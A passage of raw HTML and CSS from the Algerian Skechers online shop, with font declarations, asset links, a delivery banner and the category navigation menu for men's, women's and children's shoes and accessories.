U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}</style><link rel="stylesheet" href="/css/vendor.css?id=c7cc465b8b8ed0c655122d7553dac6c4"><link rel="stylesheet" href="/css/app.css?id=dcd32e9118243dee69413033c5b31c6c"><style >[wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid], [wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short], [wire\:loading\.delay\.long], [wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest] {display:none;}[wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {animation-duration: 50000s;animation-name: livewireautofill;}@keyframes livewireautofill { from {} }</style><style> [x-cloak] { display: none; } </style><script src="/js/vendor.js?id=ad2b1ea49d04b42918e5480265abbde9" defer></script><script src="/js/app.js?id=9df496ff5c155458e3d51663f8e8c12c" defer></script><link rel="apple-touch-icon" sizes="57x57" href="https://skechers.com.dz/images/favicon/apple-icon-57x57.png') }}"><link rel="apple-touch-icon" sizes="60x60" href="https://skechers.com.dz/images/favicon/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://skechers.com.dz/images/favicon/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://skechers.com.dz/images/favicon/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://skechers.com.dz/images/favicon/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://skechers.com.dz/images/favicon/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://skechers.com.dz/images/favicon/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://skechers.com.dz/images/favicon/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://skechers.com.dz/images/favicon/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="https://skechers.com.dz/images/favicon/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="https://skechers.com.dz/images/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="https://skechers.com.dz/images/favicon/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="https://skechers.com.dz/images/favicon/favicon-16x16.png"><link rel="manifest" href="https://skechers.com.dz/images/favicon/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://skechers.com.dz/images/favicon/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"></head><body dir="ltr" class="antialiased text-gray-900 font-mulish"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9FX65B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="fixed top-0 left-0 z-50 hidden w-full h-screen bg-gray-500 opacity-40" id="loading" style="display: none;"><div class="inset-0 flex items-center justify-center h-full"><svg class="w-10 h-10 mr-3 -ml-1 text-white animate-spin" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"><circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle><path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path></svg></div></div><div class="" x-data="{ menu: '' }"><header class="bg-white"><div class="flex flex-wrap justify-center py-2 text-xs text-white bg-[#0063BA] text-center"><h3>Livraison disponible sur les 56 wilayas 🚚📦, Il suffit d'un <strong><em>appel</em></strong> pour <strong><em>passer votre commande</em></strong> 📞 <strong>0770-199-199</strong></h3></div><div class="items-center justify-end hidden max-w-full px-8 py-2 mt-1 space-x-4 text-sm font-semibold pe-4 md:flex text-gray-1"><a href="https://skechers.com.dz/login" class="flex items-center space-x-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" class="w-4 h-4"><g fill="none" fill-rule="evenodd" stroke="#696969"><circle cx="8" cy="5" r="2.8"></circle><path d="M3 14.5v-1.4a3.6 3.6 0 013.6-3.6h2.8a3.6 3.6 0 013.6 3.6v1.4H3z"></path></g></svg><span>Connectez-vous</span></a><a href="/pages/commandes-et-retours" class="flex items-center space-x-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" class="w-4 h-4"><g fill="none" fill-rule="evenodd"><path d="M15.034 1.5a.97.97 0 01.966.967v8.853c0 .674-.462.938-1.145.967l-.117.003-.01.077c-.208 1.171-1.143 2.053-2.343 2.128l-.165.005c-1.275 0-2.267-.905-2.478-2.132l-.013-.081H6.832l-.01.081c-.204 1.174-1.12 2.053-2.315 2.127l-.165.005c-1.274 0-2.266-.905-2.478-2.132l-.012-.081h-.358l-.303.004-.187-.007C.394 12.239 0 11.97 0 11.32a.97.97 0 01.544-.87l.018-.008v-2.49l-.004-.266v-.345c.02-.621.15-1.044.525-1.412l1.74-1.712a1.943 1.943 0 011.238-.504h1.003V2.466c0-.497.38-.905.855-.96l.112-.007zm-.189 1H6.083c-.086 0-.155.067-.155.135v2.01H4.167c-.206 0-.52.128-.661.267l-1.694 1.66c-.206.201-.273.466-.27.971l.006 3.54h-.393c-.086 0-.155.068-.155.136 0 .107.044.132.338.138l1.435-.003v.401c0 .99.707 1.745 1.668 1.745.96 0 1.667-.754 1.667-1.745v-.4h4.331v.4c0 .99.707 1.745 1.668 1.745.968 0 1.696-.762 1.696-1.745v-.4h.434l.28.003.212-.008c.22-.016.271-.053.271-.131V2.635c0-.068-.069-.135-.155-.135zM4.396 10.785a.94.94 0 01.924.945.94.94 0 01-.924.944.94.94 0 01-.924-.944.94.94 0 01.924-.945zm7.716 0a.94.94 0 01.924.945.94.94 0 01-.924.944.94.94 0 01-.924-.944.94.94 0 01.924-.945zM5.591 5.336v2.158H2.422v-.253c0-.033.05-.16.075-.185l1.609-1.644a.491.491 0 01.181-.076h1.304z" fill="#666" fill-rule="nonzero"></path><path d="M0 0h16v16H0z"></path></g></svg><span>Commandes et Retours</span></a><a href="https://skechers.com.dz/boutiques" class="flex items-center space-x-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" class="w-4 h-4"><path fill="none" stroke="#696969" d="M8.01 1.88a5 5 0 015 5c0 4.223-4.569 7.89-5 7.89-.43 0-5-3.667-5-7.89a5 5 0 015-5zm0 3.218a1.782 1.782 0 100 3.564 1.782 1.782 0 000-3.564z"></path></svg><span>Boutiques</span></a></div><div class="relative flex flex-wrap px-2 pb-3 border-b md:px-8 border-gray-5" @click.outside="menu = ''" @mouseover.away = "menu = ''"><diV class="my-3 ps-4"><a href="https://skechers.com.dz"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150 15" id="svg-logo" class="h-4 md:h-6"><path d="M19.599 7.657c.868-1.977-.323-2.727-3.138-2.727h-4.718c-1.026 0-1.243-.09-1.013-.6l.336-.764c.21-.491.513-.586 1.54-.593h6.177a5.61 5.61 0 012.5.45l.612-2.728H9.572C7.383.572 5.35 1.867 4.467 3.948l-1.316 3.04c-1.026 2.264-.29 2.94 2.349 2.94h5.421c1.04 0 1.204.102.987.592l-.415.935c-.217.51-.48.593-1.513.593H3.56a4.66 4.66 0 01-2.382-.505l-.665 2.775H12.5c3.19 0 4.684-1.2 5.625-3.334l1.474-3.327zm32.164.736a9.224 9.224 0 012.842.362l1.316-2.966a13.732 13.732 0 01-3.158.347h-4.737l1.421-3.184h5.402a9.084 9.084 0 012.868.362L58.33.682H43.243c.1.538.08 1.043-.486 2.332l-3.948 8.931a7.403 7.403 0 01-.973 1.691 13 13 0 01-.895-2.14l-2.119-6.819 4.402-2.632A13.389 13.389 0 0142.105.682h-6.079a3.8 3.8 0 01-.158.511c-.204.45-.526.784-1.579 1.473l-6.368 4.09 1.684-3.715c.335-.9.866-1.708 1.553-2.36h-7.744c.106.54.093 1.037-.48 2.333l-3.947 8.931a6.402 6.402 0 01-1.566 2.373h7.73c-.085-.552-.079-1.057.48-2.345l.908-2.046 2.191-1.363 1.316 5.768h22.54l1.756-2.618c-1.03.25-2.086.37-3.145.361h-5.802l1.618-3.655 4.75-.027zm19.901 2.612c-1.56.339-3.15.508-4.743.504H63.81c-.658 0-.881-.19-.625-.859.257-.668 2.823-6.389 2.823-6.389a1.27 1.27 0 011.236-.77h4.882a6.925 6.925 0 012.303.423l.776-3.13h-.04V.702H64.73c-2.848-.02-4.862 1.064-6.177 4.003l-2.474 5.604c-1.316 2.918-.178 3.996 2.632 3.996h10.736l2.217-3.3zm18.994.947l3.947-8.925A6.282 6.282 0 0196.171.682h-7.73c.092.532.085 1.036-.487 2.325l-1.362 3.13h-4.967l1.382-3.11c.34-.9.881-1.703 1.579-2.345h-7.737c.092.532.085 1.036-.5 2.325L72.4 11.939a6.422 6.422 0 01-1.572 2.38h7.743c-.092-.54-.085-1.05.494-2.34l1.579-3.572h4.947L84.02 11.98a6.381 6.381 0 01-1.58 2.338h7.731c-.092-.566-.085-1.07.487-2.366zm13.947.082h-5.763l1.605-3.654h4.737a9.211 9.211 0 012.836.36l1.316-2.965a13.053 13.053 0 01-3.145.355h-4.757l1.415-3.185h5.414a9.122 9.122 0 012.869.362l.611-2.625H96.664c.093.538.08 1.036-.493 2.332l-3.947 8.925a6.608 6.608 0 01-1.58 2.345h15.343l1.756-2.625a12.165 12.165 0 01-3.138.375zm21.467-3.654c1.454-.082 2.757-.191 3.639-2.182l1.098-2.51c1.007-2.277-.145-3.006-3.177-3.006h-14.336c.257.545.25 1.043-.329 2.338l-3.947 8.925a6.184 6.184 0 01-1.58 2.346h7.731c-.085-.546-.079-1.05.487-2.339l1.572-3.572h2.046l.546 5.91h7.435a5.43 5.43 0 01-.52-2.085l-.665-3.825zm-1.914-4.678l-.724 1.664c-.29.682-.579.764-1.44.764h-3.75l1.42-3.185h3.737c.856 0 1.06.096.757.757zm14.243-.17c.224-.491.513-.593 1.553-.593h6.178a5.775 5.775 0 012.493.45l.862-2.728h-12.58c-2.181-.124-4.21 1.162-5.098 3.232l-1.316 3.041c-1.02 2.27-.282 2.946 2.356 2.946h5.42c1.027 0 1.211.102.981.6l-.434.96c-.217.505-.474.587-1.527.587h-6.368a4.769 4.769 0 01-2.388-.511l-.658 2.768h11.974c3.19 0 4.69-1.207 5.638-3.334l1.467-3.32c.868-1.985-.316-2.728-3.151-2.728h-4.71c-1.04 0-1.25-.082-1.02-.593l.328-.777zm7.349 8.741c.545 0 .987.458.987 1.022 0 .565-.442 1.023-.987 1.023-.545 0-.987-.458-.987-1.023 0-.564.442-1.022.987-1.022zm0 .197a.751.751 0 00-.536.249.807.807 0 00-.207.57.787.787 0 00.351.733.728.728 0 00.79 0 .787.787 0 00.352-.733.814.814 0 00-.211-.57.758.758 0 00-.539-.249zm-.171 1.405h-.23v-1.139c.115-.021.231-.033.348-.034a.64.64 0 01.375.089c.07.06.107.152.1.245a.277.277 0 01-.211.266c.098 0 .157.11.177.273a.801.801 0 00.06.28h-.244a1.096 1.096 0 01-.066-.294c0-.122-.085-.17-.204-.17h-.105v.484zm0-.648h.112c.131 0 .237-.047.237-.163s-.066-.164-.217-.164h-.132v.327z" fill="#0063BA"></path></svg></a></diV><diV class="items-center justify-start flex-1 hidden pl-8 md:order-none md:flex text-gray-1"><nav class=""><ul class="flex flex-col space-y-3 font-bold uppercase md:space-y-0 md:flex-row md:space-x-12"><li x-on:mouseover="menu = 'homme'"><a href="/homme" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" :class="menu == 'homme' ? 'border-[#0063BA]': ''"> homme </a><div class="absolute left-0 right-0 z-50 grid w-full grid-cols-6 mt-3 text-base font-normal normal-case bg-white border-t shadow-lg border-gray-5 min-h-[400px]" x-cloak x-show="menu == 'homme'"><div class="bg-[#F8F8F8] p-6 pt-10 border-r border-gray-5 flex flex-col space-y-6 font-bold"><div><a href="/homme" class="text-[16px]">Tous les produits pour homme</a></div><div><a href="/nouveautes/homme">Nouveautés</a></div><div><a href="/exclusivites/homme">Exclusivités</a></div><div><a href="/promotions/homme" class="text-[#900]">Promos Homme</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/homme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-2"><a href="/homme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/homme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/homme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/homme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/homme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/homme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/homme/chaussures/bottes" class="block leading-7 hover:underline">Bottes</a><a href="/homme/chaussures/chaussures-de-securite" class="block leading-7 hover:underline">Chaussures de Sécurité</a><a href="/homme/chaussures/souliers-de-football" class="block leading-7 hover:underline"> Souliers de Football</a><a href="/homme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/homme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/homme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-2"><a href="/homme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/homme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/homme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/homme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/homme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/homme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/homme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/homme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/homme/relaxed-fit" class="block leading-7 hover:underline">Relaxed Fit</a><a href="/collections/homme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/homme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/homme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/homme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/homme/go-run" class="block leading-7 hover:underline">Go Run</a><a href="/collections/homme/cali" class="block leading-7 hover:underline">Cali</a><a href="/collections/homme/outdoor" class="block leading-7 hover:underline">Outdoor</a><a href="/collections/homme/football" class="block leading-7 hover:underline">Football</a><a href="/collections/homme/john-deere" class="block leading-7 hover:underline">John Deere</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/homme/football"><div><img src="https://skechers.com.dz/storage/90242/g5nlhtHJMjS9I16uokiDfJp3B0rvQu-metac2VjdGlvbi1mb290YmFsbC5qcGc=-.jpg" alt="Football" class="max-w-full h-60"></div><div><div class="font-bold">Football</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-on:mouseover="menu = 'femme'"><a href="/femme" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" :class="menu == 'femme' ? 'border-[#0063BA]': ''"> femme </a><div class="absolute left-0 right-0 z-50 grid w-full grid-cols-6 mt-3 text-base font-normal normal-case bg-white border-t shadow-lg border-gray-5 min-h-[400px]" x-cloak x-show="menu == 'femme'"><div class="bg-[#F8F8F8] p-6 pt-10 border-r border-gray-5 flex flex-col space-y-6 font-bold"><div><a href="/femme" class="text-[16px]">Tous les produits pour femme</a></div><div><a href="/nouveautes/femme">Nouveautés</a></div><div><a href="/exclusivites/femme">Exclusivités</a></div><div><a href="/promotions/femme" class="text-[#900]">Promos Femme</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/femme/chaussures" class="mb-3 font-bold">Chaussures</a><div class="space-y-2"><a href="/femme/chaussures/chaussures-bateau" class="block leading-7 hover:underline"> Chaussures Bateau</a><a href="/femme/chaussures/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/femme/chaussures/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/femme/chaussures/bottes" class="block leading-7 hover:underline"> Bottes</a><a href="/femme/chaussures/chaussons" class="block leading-7 hover:underline"> Chaussons</a><a href="/femme/chaussures/chaussures-a-enfiler" class="block leading-7 hover:underline"> Chaussures à Enfiler</a><a href="/femme/chaussures/chaussures-a-lacets" class="block leading-7 hover:underline"> Chaussures à Lacets</a><a href="/femme/chaussures/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/femme/chaussures/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/femme/chaussures/maucassins" class="block leading-7 hover:underline">Maucassins</a><a href="/femme/chaussures/chaussures-de-randonnee" class="block leading-7 hover:underline">Chaussures de randonnée</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/femme/accessoires" class="mb-3 font-bold">Accessoires</a><div class="space-y-2"><a href="/femme/accessoires/chaussettes" class="block leading-7 hover:underline"> Chaussettes</a><a href="/femme/accessoires/socquettes" class="block leading-7 hover:underline">Socquettes</a><a href="/femme/accessoires/sac-a-dos" class="block leading-7 hover:underline">Sac à dos</a><a href="/femme/accessoires/sacs-a-main" class="block leading-7 hover:underline">Sacs à main</a><a href="/femme/accessoires/sacs-de-sport" class="block leading-7 hover:underline">Sacs de sport</a><a href="/femme/accessoires/sacoches" class="block leading-7 hover:underline">Sacoches</a><a href="/femme/accessoires/sacs-banane" class="block leading-7 hover:underline">Sacs Banane</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/femme/accessoires" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/femme/tech-running" class="block leading-7 hover:underline">Tech Running</a><a href="/collections/femme/stretch-fit" class="block leading-7 hover:underline">Stretch Fit</a><a href="/collections/femme/street" class="block leading-7 hover:underline">Street</a><a href="/collections/femme/sport" class="block leading-7 hover:underline">Sport</a><a href="/collections/femme/performance" class="block leading-7 hover:underline">Performance</a><a href="/collections/femme/on-the-go" class="block leading-7 hover:underline">On-The-Go</a><a href="/collections/femme/modern-comfort" class="block leading-7 hover:underline">Modern Comfort</a><a href="/collections/femme/mark-nason" class="block leading-7 hover:underline">Mark Nason</a><a href="/collections/femme/go-walk" class="block leading-7 hover:underline">Go Walk</a><a href="/collections/femme/foamies" class="block leading-7 hover:underline">Foamies</a><a href="/collections/femme/bobs" class="block leading-7 hover:underline">Bobs</a><a href="/collections/femme/active" class="block leading-7 hover:underline">Active</a><a href="/collections/femme/outdoor" class="block leading-7 hover:underline">Outdoor</a></div></div><div class="flex col-span-2 p-6 pt-10"><a href="/collections/femme/outdoor"><div><img src="https://skechers.com.dz/storage/90243/GxHFQvXWB0Mhv0b0lMOaKHenmFnOhp-metac2VjdGlvbi1mZW1tZS5qcGc=-.jpg" alt="Outdoor" class="max-w-full h-60"></div><div><div class="font-bold">Outdoor</div><div class="text-[#0063BA] mt-1 text-sm">Voir la collection</div></div></a></div></div></li><li x-on:mouseover="menu = 'enfant'"><a href="/enfant" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" :class="menu == 'enfant' ? 'border-[#0063BA]': ''"> enfant </a><div class="absolute left-0 right-0 z-50 grid w-full grid-cols-6 mt-3 text-base font-normal normal-case bg-white border-t shadow-lg border-gray-5 min-h-[400px]" x-cloak x-show="menu == 'enfant'"><div class="bg-[#F8F8F8] p-6 pt-10 border-r border-gray-5 flex flex-col space-y-6 font-bold"><div><a href="/enfant" class="text-[16px]">Tous les produits pour enfant</a></div><div><a href="/nouveautes/enfant">Nouveautés</a></div><div><a href="/exclusivites/enfant">Exclusivités</a></div><div><a href="/promotions/enfant" class="text-[#900]">Promos Enfant</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/garcons" class="mb-3 font-bold">Garçons</a><div class="space-y-2"><a href="/enfant/garcons/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/garcons/chaussures-decontractees" class="block leading-7 hover:underline"> Chaussures Décontractées</a><a href="/enfant/garcons/sandales" class="block leading-7 hover:underline"> Sandales</a><a href="/enfant/garcons/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/garcons/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Filles</a><div class="space-y-2"><a href="/enfant/filles/ballerines" class="block leading-7 hover:underline"> Ballerines</a><a href="/enfant/filles/baskets" class="block leading-7 hover:underline"> Baskets</a><a href="/enfant/filles/accessoires" class="block leading-7 hover:underline">Accessoires</a><a href="/enfant/filles/chaussures-a-enfiler" class="block leading-7 hover:underline">Chaussures à enfiler</a><a href="/enfant/filles/sandales" class="block leading-7 hover:underline">Sandales</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Collections</a><div class="space-y-2"><a href="/collections/enfant/twinkle-toes" class="block leading-7 hover:underline">Twinkle Toes</a><a href="/collections/enfant/street" class="block leading-7 hover:underline">Street</a><a href="/collections/enfant/s-lights" class="block leading-7 hover:underline">S-Lights</a><a href="/collections/enfant/skechers-girls" class="block leading-7 hover:underline">Skechers Girls</a><a href="/collections/enfant/skechers-boys" class="block leading-7 hover:underline">Skechers Boys</a></div></div><div class="flex col-span-2 p-6 pt-10"></div></div></li><li x-on:mouseover="menu = 'collections'"><a href="/" class="pb-1 text-[16px] border-b-2 border-transparent hover:border-[#0063BA]" :class="menu == 'collections' ? 'border-[#0063BA]': ''"> Collections </a><div class="absolute left-0 right-0 z-50 grid w-full grid-cols-5 mt-3 text-base font-normal normal-case bg-white border-t shadow-lg border-gray-5 min-h-[400px]" x-cloak x-show="menu == 'collections'"><div class="bg-[#F8F8F8] p-6 pt-10 border-r border-gray-5 flex flex-col space-y-6 font-bold"><div><a href="/" class="text-[16px]">Tous les produits</a></div><div><a href="/nouveautes">Nouveautés</a></div><div><a href="/exclusivites">Exclusivités</a></div></div><div class="flex flex-col p-6 pt-10"><a href="/enfant/filles" class="mb-3 font-bold">Homme</a><div class="space-y-2"><a href="/collections/homme/usa" class="block leading-7 hover:underline">Usa</a><a href="/collections/homme/tech-running" class="block leading-7 hover:underline">Tech 